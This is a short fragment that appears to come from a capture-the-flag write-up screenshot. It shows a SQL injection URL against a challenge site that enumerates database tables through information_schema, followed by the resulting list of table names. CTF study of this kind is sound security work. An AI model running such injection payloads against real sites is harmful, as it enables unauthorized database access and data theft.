 ging.jackfrosttower.com/detail/(1),(1) union select * from (select 1)UT1 JOIN (SELECT table_name FROM information_schema.tables)UT2 on 1=
Edit Dashboard
users
• 3
• 4
• 5
• June 1st, 2001 12:00:00
• July 1st, 2001 12:00:00
Edit Dashboard
todo
• 3
• 4
• 5
• June 1st, 2001 12:00:00
• July 1st, 2001 12:00:00
Edit Dashboard
emails
• 3
• 4
• 5
• June 1st, 2001 12:00:00
• July 1st, 2001 12:00:00
Edit Dashboard
uniquecontact